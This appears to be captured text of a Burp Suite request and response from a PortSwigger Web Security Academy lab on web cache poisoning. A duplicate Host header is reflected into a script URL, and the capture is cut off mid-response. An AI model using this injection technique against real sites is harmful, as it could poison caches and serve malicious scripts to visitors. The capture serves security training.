 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a2f0052038df3b180d1bcf700740036.h1-web-security-academy.net
3 Host: 1
4 Cookie: session=kLHEaxUU4S9ZfTOXFMtld3bUiApvboKg; _lab=
47%7cMCOCFQCR%2bJ2TYogqQUUjpvqjbO7Xz6pcFAIUco2Qy1knOVjeLqhJCqP45v%2bHorJtlaElidDCX5HZ7KO8wePOMGmObLP79
6IZTQ54MmS%2fs1v%2btylisIWNtr9bUqSpqmjaFs2vPBxNk%2fCCjJrII4zrzqpeaTkZ2fClF7tgmvmOnbu5DJu1PheP
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Priority: u=0, i
21 Connection: keep-alive
22
23
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10919
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//1/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='